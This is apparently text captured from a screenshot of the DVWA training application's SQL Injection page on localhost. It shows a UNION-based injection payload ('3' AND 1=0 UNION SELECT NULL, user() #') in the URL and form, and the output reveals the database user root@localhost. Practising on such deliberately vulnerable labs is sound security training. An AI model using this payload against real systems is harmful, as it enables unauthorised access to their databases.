 localhost/dvwa/vulnerabilities/sqli/?id=3%27+AND+1%3D0+UNION+SELECT+NULL%2C+user%28%29+%23&Submit=Submit#
Verify it's you
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 3' AND 1=0 UNION SELECT NULL, user() #
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help
Activate Windows
Go to Settings to activate Windows.